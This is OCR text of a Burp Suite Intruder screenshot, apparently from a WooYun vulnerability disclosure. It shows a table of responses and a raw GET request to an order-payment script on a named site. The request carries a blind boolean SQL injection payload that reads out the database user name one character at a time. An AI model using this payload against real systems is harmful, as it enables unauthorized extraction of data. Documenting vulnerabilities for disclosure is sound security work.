 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
304 10 46 200 82523
368 11 49 200 82523
495 12 55 200 82523
370 13 49 200 82523
308 14 46 200 82523
478 16 54 200 82523
311 17 46 200 82523
312 18 46 200 82523
1641 3 110 200 82523
1516 4 104 200 82523
397 19 50 200 82522
679 7 64 200 82522
1367 2 97 200 82521
345 9 48 200 82521
1370 5 97 200 82520
365 8 49 200 82520
366 9 49 200 796
480 18 54 200 795
379 1 50 200 794
442 1 53 200 794
1072 1 83 200 794
52 10 34 200 794
Request Response
Raw Params Headers Hex
GET /orderpay.php?id=109&course=31043/if(ascii(mid(user(),8,1))=49,1,0)&cnum=1 HTTP/1.1
Host: www.sanhao.com
Cache-Control: max-age=0
40
? < + > Type a search term 0 matches
www.wooyun.org
Finished